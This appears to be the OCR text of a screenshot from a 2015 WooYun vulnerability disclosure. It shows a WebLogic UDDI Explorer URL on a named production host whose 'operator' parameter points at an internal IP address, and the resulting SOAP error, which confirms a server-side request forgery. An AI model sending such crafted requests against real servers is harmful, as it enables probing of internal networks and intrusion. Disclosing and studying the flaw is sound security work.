 INT SQL XSS Encryption Encoding Other
Load URL http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.143:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries × http://wm2.mail.cntv.cn/CVS/Root × +
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA logo
Mon Aug 24 23:04:49 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.165.143:80 which did not have a valid SOAP
content-type: text/html;charset=UTF-8.
www.wooyun.org